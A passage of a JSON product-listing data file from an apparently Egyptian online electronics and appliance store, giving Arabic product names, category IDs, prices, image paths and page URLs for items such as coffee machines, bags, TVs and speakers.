48 \u0644\u062a\u0631 \u0643\u0627\u0645\u0644 2000 \u0648\u0627\u062a","c":["550","658","659","660","690","873","900"],"d":"","p":3484,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/0\/500012523_1.jpg","u":"fresh-super-b-48l-full-oven-2000w.html"},{"value":"EC01-1HP \u0633\u062e\u0627\u0646 \u0628\u0644\u0627\u0637\u0647 \u0645\u0646 \u0641\u0631\u064a\u0634 1 \u0639\u064a\u0646 \u0627\u0633\u062a\u0627\u0646\u0644\u064a\u0633 1500 \u0648\u0627\u062a ","c":["550","658","690","696","900"],"d":"","p":1170,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/e\/c\/ec01-1hp---500013490.jpg","u":"fresh-electric-hob-single-plate-1500-watt-white-ec01-1hp.html"},{"value":"OK004 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648  480\u0648\u0627\u062a + \u0643\u0648\u0628 - \u0627\u0633\u0648\u062f ","c":["550","658","659","690","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok004-4_1.jpg","u":"okka-ok004-mini-coffee-machine-480w-cup-black-copper.html"},{"value":"\u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648  480\u0648\u0627\u062a + \u0643\u0648\u0628   \u0627\u0633\u0648\u062f \u2013 \u0641\u0636\u064a","c":["550","658","659","690","707"],"d":"","p":3500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok004-grey_3.jpg","u":"okka-ok004-arzum-oka-mini-coffee-machine-480w-cup-black-silver.html"},{"value":"OK004 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0645\u064a\u0646\u064a\u0648  480\u0648\u0627\u062a + \u0643\u0648\u0628   \u0627\u0633\u0648\u062f \u2013 \u0627\u062d\u0645\u0631  ","c":["550","658","659","690","707"],"d":"","p":2599,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok004.red_1.jpg","u":"okka-ok004-arzum-oka-mini-coffee-machine-480w-cup-black-red.html"},{"value":"OK0026-K \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648  700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647   \u0641\u0636\u064a","c":["550","658","659","690","707"],"d":"","p":5399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/8\/6\/8693184916650---ok0026-k-3_2.jpg","u":"okka-ok0026-k-rice-milk-coffee-machine-reach-pro-700w-8-systems-silver.html"},{"value":"OK0026 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0628\u0627\u0644\u0644\u0628\u0646 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 \u0631\u064a\u062a\u0634 \u0628\u0631\u0648  700\u0648\u0627\u062a - 8 \u0627\u0646\u0638\u0645\u0647   \u0646\u062d\u0627\u0633\u064a","c":["658","659","690","707"],"d":"","p":5399,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok0026.jpg","u":"okka-ok0026-reach-pro-rice-milk-coffee-machine-700w-8-copper-systems.html"},{"value":"OK001 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 710\u0648\u0627\u062a  \u0627\u0633\u0648\u062f \u2013 \u0646\u062d\u0627\u0633\u064a ","c":["658","690","707","659"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/okka-ok001_1.jpg","u":"okka-ok001-710w-coffee-machine-black-copper.html"},{"value":"OK002 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 710\u0648\u0627\u062a  \u0627\u0633\u0648\u062f \u2013 \u0641\u0636\u064a ","c":["658","659","690","707"],"d":"","p":12499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok002_1.jpg","u":"okka-ok002-arzum-coffee-machine-710w-black-silver.html"},{"value":"OK-002-N\u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0627\u0631\u0632\u0648\u0645 \u0627\u0648\u0643\u0627 710\u0648\u0627\u062a  \u0627\u0633\u0648\u062f \u2013 \u0627\u062d\u0645\u0631 ","c":["658","659","690","707","2"],"d":"","p":13799,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/o\/k\/ok-002.jpg","u":"okka-arzum-ok-002-n-coffee-machine-710w-black-red.html"},{"value":"\u200eDCT10-B5 \u0645\u0627\u0643\u064a\u0646\u0629 \u0635\u0646\u0639 \u0627\u0644\u0642\u0647\u0648\u0629 \u0645\u0646 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u064a\u0631  650 \u0648\u0627\u062a \u0645\u0639 \u0645\u062c \u0644\u0644\u0633\u0641\u0631 360 \u0645\u0644  ","c":["2","658","659","660","690","707"],"d":"","p":2366,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/b\/l\/black-_-decker-dct10-b5.jpg","u":"black-decker-dct10-b5-650w-coffee-machine-with-360ml-travel-dryer-w.html"},{"value":"\u0645\u0636\u0631\u0628 \u0628\u064a\u0636 \u0628\u0644\u0627\u0643 \u0627\u0646\u062f \u062f\u064a\u0643\u0631\u060c 300 \u0648\u0627\u0637\u060c \u0627\u0628\u064a\u0636 - M350-B5 ","c":["658","659","660","690","694","699"],"d":"","p":1872,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/3\/m350-b5-2.jpg","u":"black-decker-m350-b5-egg-beater-300w-with-5-speeds-white.html"},{"value":"X1 Lite \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0628\u0646\u0641\u0633\u062c\u0649  ","c":["550","658","702","704","902"],"d":"","p":1790,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-lite-pueple.jpg","u":"rush-brush-x1-lite-hair-straightener-purple.html"},{"value":"X1 Wide \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0639\u0631\u064a\u0636\u0629 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0627\u0633\u0648\u062f","c":["550","658","702","704","902"],"d":"","p":1890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-wide.jpg","u":"rush-brush-x1-wide-hair-straightener-black.html"},{"value":"X1 Wide \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0639\u0631\u064a\u0636\u0629 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0628\u0646\u0641\u0633\u062c\u0649 ","c":["550","658","702","704","902"],"d":"","p":1890,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/x\/1\/x1-wide-purple.jpg","u":"rush-brush-x1-wide-hair-straightener-purple.html"},{"value":"\u0634\u0646\u0637\u0629 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0638\u0647\u0631 \u0643\u0648\u062c\u0631 \u0625\u064a\u062c\u064a 8008 - \u0623\u0633\u0648\u062f","c":["2","547","550","555","556"],"d":"","p":900,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/1\/_\/1_68_15.jpg","u":"bag-cougar-backpack-8008-black-15-6.html"},{"value":"    \u062d\u0642\u064a\u0628\u0647 \u0638\u0647\u0631\u062c\u0644\u062f \u0628\u0646\u064aGS301-03","c":["547","548","550","555","556","596"],"d":"","p":775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/l\/clever-kakaw.jpg","u":"bag-elite-backpack-clever-leathr-bu-kakaw-gs301-03.html"},{"value":"\u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u062a\u0631\u0643\u064a\u0629 \u062c\u0644\u062f  - \u0623\u0633\u0648\u062f GS 06-01","c":["547","548","550","555","556","596"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/truk-black.jpg","u":"elite-bag-hand-truk-leathr-gs-06-black-gs-06-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u0627\u064a\u0644\u064a\u062a \u0641\u064a\u0646\u064a\u0643\u0633 \u0627\u0633\u0648\u062f GS 08-01","c":["2","547","548","550","555","556","596"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/h\/phenix-black.jpg","u":"bag-elite-hand-phenix-black-gs-08-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0648\u0631\u062f\u064a\u0629 15.6 \u0644\u0648\u0646 \u0627\u0632\u0631\u0642 GS130-02","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/l\/flowery-b.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-blue-gs130-02.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 - \u0627\u0633\u0648\u062f - 15.6 GS1004 ","c":["2","547","550","555","556","596"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-black-3.jpg","u":"bag-elite-storm-gs1004-black-15-6-gs1004-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 - \u0627\u0632\u0631\u0642 - 15.6\u00a0\u00a0\u00a0GS1004-02","c":["2","547","550","555","556","596"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-blue.jpg","u":"bag-elite-storm-gs1004-blue-15-6-gs1004-02.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 - \u0643\u0634\u0645\u064a\u0631\u064a - 15.6  GS1004-10","c":["2","547","550","555","556","596"],"d":"","p":590,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-red-3_1.jpg","u":"bag-elite-storm-gs1004-kashmiri-15-6-gs1004-10.html"},{"value":"\u0641\u0631\u0634\u0627\u0629 \u062a\u0645\u0644\u064a\u0633 \u0627\u0644\u0634\u0639\u0631 \u0645\u0646 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634\u060c \u0630\u0647\u0628\u064a \u0648\u0631\u062f\u064a - S3","c":["550","658","702","703","902"],"d":"","p":3499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/3\/s3-brush-rose-gold-2.jpg","u":"rush-brush-hair-straightening-brush-rose-gold-s3.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0627\u064a\u0644\u064a\u062a \u0644\u064a\u062c\u0646\u062f \u0645\u0639 \u0628\u0627\u0628\u0644\u0632 15.6 \u062f \u0644\u0648\u0646 \u0631\u0645\u0627\u062f\u064a GS102-03","c":["2","547","550","555","556","596"],"d":"","p":675,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/e\/legendd--grey.jpg-2.jpg","u":"bag-elite-legend-shoulder-bag-with-bubbles-15-6-d-grey-gs102-03.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u0627\u064a\u0644\u064a\u062a \u0641\u064a\u0646\u064a\u0643\u0633 \u0632\u0631\u0642\u0627\u0621 GS 08-02","c":["2","547","548","550","555","556","596"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/h\/phenix--blue2.jpg","u":"bag-elite-hand-phenix-blue-gs-08-02.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u0627\u064a\u0644\u064a\u062a \u0641\u064a\u0646\u064a\u0643\u0633 \u0631\u0645\u0627\u062f\u064a GS 08-03","c":["2","547","548","550","555","556","596"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/h\/phenix-grey.jpg","u":"bag-elite-hand-phenix-grey-gs-08-03.html"},{"value":"\u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u064a\u062f \u062a\u0631\u0643\u064a\u0629 \u062c\u0644\u062f  - \u0647\u0627\u0641\u0627\u0646 GS 06-15","c":["547","548","550","555","556","596"],"d":"","p":325,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/r\/truck--havan.jpg","u":"elite-bag-hand-truk-leathr-gs-06-havan-gs-06-15.html"},{"value":"\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0645\u062d\u0645\u0648\u0644 \u0648\u062a\u0627\u0628\u0644\u062a \u0645\u0642\u0627\u0633 15.6 \u0628\u0648\u0635\u0629  \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f Elite SHINING GS50-01","c":["547","550","555","556","596"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/h\/shining-black.jpg-2.jpg","u":"elite-shining-15-6-laptop-tablets-black-gs50-01.html"},{"value":"\u0641\u0631\u0634\u0627\u0629 \u0631\u0627\u0634 V2 \u0628\u0631\u0648 \u0628\u0627\u0644\u0644\u0648\u0646 \u0627\u0644\u0623\u0633\u0648\u062f","c":["550","658","702","902","703"],"d":"","p":3299,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/v\/2\/v2-pro-black.jpg","u":"rush-brush-v2-pro-black.html"},{"value":"\u0634\u0646\u0637\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 14 \u0628\u0648\u0635\u0629 \u0643\u0634\u0645\u064a\u0631\u064a EB GS103","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-red-3.jpg","u":"bag-elite-storm-14-kashmiri-eb-gs103.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0625\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 \u0631\u0645\u0627\u062f\u064aEB GS103 D \" 14","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-grey.jpg-3_1.jpg","u":"bag-elite-storm-eb-gs103-d-grey-14.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 \u0627\u0633\u0648\u062f EB GS103  14\"","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-black-3_1.jpg","u":"bag-elite-storm-eb-gs103-black-14.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u0633\u062a\u0648\u0631\u0645 \u0627\u0632\u0631\u0642 EB GS103  14 \u0628\u0648\u0635\u0629","c":["2","547","550","555","556","596"],"d":"","p":550,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/storm-blue_1.jpg","u":"bag-elite-storm-eb-gs103-blue-14.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0641\u0644\u0648\u0631\u0649 15.6 \u0644\u062a\u0631 \u0631\u0645\u0627\u062f\u064a GS130-04","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/l\/flowery-l-g_1_.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-l-grey-gs130-04.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u00a0\u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 15.6 \u00a0\u062f \u0631\u0645\u0627\u062f\u064a ELITE \u00a0GS130-03","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/d\/-\/d-grey.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-d-grey-gs130-03.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0627\u064a\u0644\u064a\u062a \u062d\u0642\u064a\u0628\u0629 \u0643\u062a\u0641 \u0641\u0644\u0648\u0631\u0649 15.6 \u0644\u0648\u0646 \u0627\u0633\u0648\u062f GS130-01","c":["2","547","548","550","555","596"],"d":"","p":340,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/l\/flowery-black.jpg","u":"bag-elite-flowery-shoulder-bag-15-6-black-gs130-01.html"},{"value":"\u062d\u0642\u064a\u0628\u0629 \u0638\u0647\u0631 \u0627\u0644\u0646\u062e\u0628\u0629 \u0643\u0644\u064a\u0641\u0631 \u0623\u0633\u0648\u062f GS301-11","c":["2","547","548","550","555","556","596"],"d":"","p":775,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/l\/clever--black.jpg","u":"bag-elite-backpack-clever-bu-black-gs301-11.html"},{"value":"\u0642\u0627\u0639\u062f\u0629 \u0634\u062d\u0646 \u0644\u0630\u0631\u0627\u0639 \u062a\u062d\u0643\u0645 \u062f\u064a\u0648\u0627\u0644 \u0633\u064a\u0646\u0633 \u0644\u062c\u0647\u0627\u0632 \u0628\u0644\u0627\u064a \u0633\u062a\u064a\u0634\u0646 5 \u0645\u0646 \u062f\u0648\u0628\u060c \u0623\u0633\u0648\u062f","c":["550","571","683","904","906"],"d":"","p":250,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/_\/t\/_tp5-0591.jpg","u":"dobe-charging-stand-for-ps5-controller-dualsense-tp5-0591.html"},{"value":"PS5 \u0642\u0627\u0639\u062f\u0629 \u0634\u062d\u0646 \u062a\u0628\u0631\u064a\u062f \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0648\u0638\u0627\u0626\u0641 \u0645\u0646 \u062f\u0648\u0628\u064a \u0644\u062c\u0647\u0627\u0632 \u0645\u0648\u062f\u064a\u0644 TP5-3536B","c":["550","571","683","904","906"],"d":"","p":1500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/p\/tp5-3536b.jpg","u":"dobe-multi-function-cooling-charging-dock-for-ps5-model-tp5-3536b.html"},{"value":"\u062d\u0627\u0645\u0644 \u062a\u0628\u0631\u064a\u062f \u0645\u062a\u0639\u062f\u062f \u0627\u0644\u0648\u0638\u0627\u0626\u0641 DoBE \u0644\u0640 rPS5 TP5-05102","c":["550","571","683","904","906"],"d":"","p":1100,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/t\/p\/tp5-05102-2.jpg","u":"dobe-multifunctional-cooling-stand-fo-rps5-tp5-05102.html"},{"value":"X5 \u0645\u0643\u0648\u0627\u0629 \u0641\u0631\u062f \u0627\u0644\u0634\u0639\u0631 \u0628\u0627\u0644\u0628\u062e\u0627\u0631 \u0631\u0627\u0634 \u0628\u0631\u0627\u0634 , \u0631\u0648\u0632 \u062c\u0648\u0644\u062f  ","c":["550","658","702","704","902"],"d":"","p":5290,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/r\/u\/rush-brush-steam-ceramic-hair-straightener_-235-degree_-rose-gold---x5.jpg","u":"rush-brush-steam-ceramic-hair-straightener-235-degree-rose-gold-x5.html"},{"value":"\u0633\u0645\u0627\u0639\u0629 \u0627\u0644\u0631\u0623\u0633 M200C","c":["547","548","716"],"d":"","p":150,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/g\/e\/genius-headphone-m200c-2.jpg","u":"genius-headphone-m200c.html"},{"value":"\u062d\u0627\u0645\u0644 \u0644\u0627\u0628 \u062a\u0648\u0628 \u0645\u0639\u062f\u0646\u0649 \u0642\u0627\u0628\u0644 \u0644\u0644\u0637\u064a","c":["547","548","903"],"d":"","p":225,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stand.jpg","u":"laptop-stand-grand-metal-foldable.html"},{"value":"\u0628\u0631\u0648\u062c\u0643\u062a\u0648\u0631 \u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643-1080 \u0628\u064a \u0628\u064a \u0633\u064a 703 \u0625\u062a\u0634 \u062f\u064a \u0625\u062a\u0634","c":["547","550","611","637","638"],"d":"","p":35000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/x\/px703.jpg-3.jpg","u":"projector-viewsonic-1080p-px703-hdh.html"},{"value":"\u0628\u0631\u0648\u062c\u064a\u0643\u062a\u0648\u0631 \u0641\u064a\u0648\u0633\u0648\u0646\u064a\u0643-3500 \u0644\u064a\u0648\u0645\u0646-\u0628\u064a \u062c\u064a 701 \u0648\u0627\u0637","c":["547","550","611","637","638"],"d":"","p":36000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/g\/pg701.jpg","u":"projector-viewsonic-3500lm-pg701wu.html"},{"value":"\u0639\u0635\u0627\u0631\u0629 \u064a\u062f\u0648\u064a\u0629 \u0643\u0647\u0631\u0628\u0627\u0626\u064a\u0629 \u0644\u0644\u062d\u0645\u0636\u064a\u0627\u062a 60 \u0648\u0627\u062a \u0645\u0646 \u0628\u0631\u0627\u0648\u0646","c":["550","658","690","862","876"],"d":"","p":2310.88,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/j\/cj3050.jpg","u":"braun-cj3050-tributecollection-citrus-juicer-60-watts.html"},{"value":"\u0627\u064a\u062a\u0648\u0646 5\u0627\u064a \u064a\u0648 \u0628\u064a \u0625\u0633 1200 \u0648\u0627\u062a\u060c \u0627\u0644\u0625\u062f\u062e\u0627\u0644: C14\u060c \u0627\u0644\u0645\u062e\u0627\u0631\u062c: (6) C13 2000i","c":["2","550","598","848","850","856","857"],"d":"","p":11500,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/5\/e\/5e9000ud_1_1.jpg","u":"eaton-5e-1600-usb-din-g2-1.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c 43 DU7000 \u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0633\u0645\u0627\u0631\u062a 4K \u0631\u064a\u0633\u064a\u0641\u0631 \u062f\u0627\u062e\u0644\u064a - \u0636\u0645\u0627\u0646 UA43DU7000UXEG","c":["550","568","658","839","866"],"d":"","p":15999,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/a\/ua43du7000uxeg-main.jpg","u":"samsung-43-du7000-smart-tv-4k-built-in-receiver-warranty-ua43du7000uxeg.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c 50 DU8000 \u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 \u0633\u0645\u0627\u0631\u062a 4K \u0631\u064a\u0633\u064a\u0641\u0631 \u062f\u0627\u062e\u0644\u064a - \u0636\u0645\u0627\u0646  UA50DU8000UXEG","c":["550","568","658","839","866"],"d":"","p":20499,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/a\/ua50du8000uxeg.jpg","u":"samsung-50-du8000-smart-tv-4k-built-in-receiver-2-year-warranty-ua50du8000uxeg.html"},{"value":"\u0633\u0627\u0645\u0633\u0648\u0646\u062c 55 DU8000 \u062a\u0644\u064a\u0641\u0632\u064a\u0648\u0646 \u0633\u0645\u0627\u0631\u062a 4K \u0631\u064a\u0633\u064a\u0641\u0631 \u062f\u0627\u062e\u0644\u064a - \u0636\u0645\u0627\u0646  UA55DU8000UXEG","c":["550","568","658","839","866"],"d":"","p":21699,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/u\/a\/ua50du8000uxeg_1.jpg","u":"samsung-55-du8000-smart-tv-4k-built-in-receiver-warranty-ua55du8000uxeg.html"},{"value":"FP 3132 \u0645\u062d\u0636\u0631 \u0637\u0639\u0627\u0645 \u0628\u064a\u0648\u0631\u0627\u064a\u0632 \u0645\u0646 \u0628\u0631\u0627\u0648\u0646\u060c 800 \u0648\u0627\u062a  ","c":["658","659","660","690","694"],"d":"","p":5000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/f\/p\/fp3132.jpg","u":"braun-fp-3132-biorize-food-processor-800-w.html"},{"value":"HD9285\/93 \u0642\u0644\u0627\u064a\u0629 \u0647\u0648\u0627\u0626\u064a\u0629 \u0641\u064a\u0644\u064a\u0628\u0633 5000 XXL\u060c \u0633\u0639\u0629 7,2 \u0644\u062a\u0631 (1,4 \u0643\u062c\u0645) \u060c2000 \u0648\u0627\u062a- \u0627\u0633\u0648\u062f  ","c":["550","651","658","659","660","690","691"],"d":"","p":12000,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/h\/d\/hd9285-93.jpg","u":"air-fryer-capacity-7-2-l-1-4-kg-2000-w-black-hd9285-93-philips-5000-xxl.html"},{"value":"\u0643\u0628\u0629 \u0643\u064a\u0646\u0648\u062f \u0628\u0627\u0644\u0645\u0644\u062d\u0642\u0627\u062a\u060c 500 \u0648\u0627\u062a\u060c 500 \u0645\u0644\u060c \u0641\u0636\u064a \u0648\u0627\u0628\u064a\u0636 - CHP61.100WH","c":["550","658","659","660","690","694","699"],"d":"","p":2080,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/c\/h\/chp61-100wh.jpg","u":"kenwood-chopper-with-attachments-500-watt-500ml-silver-and-white-chp61-100wh.html"},{"value":"\u0645\u0643\u0648\u0627\u0629 \u0628\u062e\u0627\u0631 \u0643\u064a\u0646\u0648\u0648\u062f\u060c 2000 \u0648\u0627\u062a\u060c \u0627\u0631\u062c\u0648\u0627\u0646\u064a- STP40.000WP","c":["658","834","835","665"],"d":"","p":1300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/s\/t\/stp40.jpg","u":"kenwood-steam-iron-2000-watt-purple-stp40-000wp.html"},{"value":"Kenwood Je280a \u0639\u0635\u0627\u0631\u0629 \u0628\u0631\u062a\u0642\u0627\u0644 \u0648\u0645\u0648\u0627\u0644\u062d \u0643\u064a\u0646\u0648\u0648\u062f\u060c 40 \u0648\u0627\u062a\u060c \u0627\u0628\u064a\u0636 - Je280","c":["658","659","660","690","876"],"d":"","p":1508,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/j\/e\/je280a.jpg","u":"kenwood-je280a-orange-and-citrus-juicer-40-watt-white-je280.html"},{"value":" \u062d\u0627\u0645\u0644 \u0648\u0645\u0628\u0631\u062f \u0644\u0627\u0628\u062a\u0648\u0628 \u0645\u0631\u0648\u062d\u0629 \u0648\u0627\u062d\u062f\u0629 \u0633\u064a 1000","c":[],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/l\/a\/laptop-cooler-crash-single-fan-c1000.jpg","u":"laptop-cooler-crash-single-fan-c1000.html"},{"value":"\u0633\u0628\u064a\u0643\u0631 \u0643\u064a\u0633\u0648\u0646\u0644\u064a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0627\u064a\u0647-909","c":["547","548","555","586"],"d":"","p":300,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers-kisonli-2.0-_usb-a-909.jpg","u":"multimedia-speakers-kisonli-2-0-usb-a-909.html"},{"value":"\u0645\u0643\u0628\u0631 \u0635\u0648\u062a \u0645\u062d\u0645\u0648\u0644 \u0632\u064a\u0631\u0648 \u0628\u0644\u0648\u062a\u0648\u062b \u0631\u0627\u062f\u064a\u0648 \u0632\u062f 203","c":["547","548","555","586"],"d":"","p":350,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/p\/o\/portable-speaker-zero-_bluetooth-radio-z203_2.jpg","u":"portable-speaker-zero-bluetooth-radio-z203.html"},{"value":"\u0633\u0628\u064a\u0643\u0631 \u0643\u064a\u0633\u0648\u0646\u0644\u064a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a \u0641\u064a 410","c":["547","548","586"],"d":"","p":200,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers-kisonli-2.0-_usb-v410.jpg","u":"multimedia-speakers-kisonli-2-0-usb-v410.html"},{"value":"\u0633\u0645\u0627\u0639\u0627\u062a \u0627\u0644\u0648\u0633\u0627\u0626\u0637 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0629 \u0643\u064a\u0633\u0648\u0646\u0644\u064a 2.0 \u064a\u0648 \u0627\u0633 \u0628\u064a-9003","c":["547","548","586"],"d":"","p":400,"i":"cache\/ee7ec651a7bdca807d388122222e4828\/m\/u\/multimedia-speakers-kisonli-2.0-_usb-u-9003.jpg","u":"multimedia-speakers-kisonli-2-0-usb-u-9003.html"},{"value":"\u0645\u0643\u0628\u0631 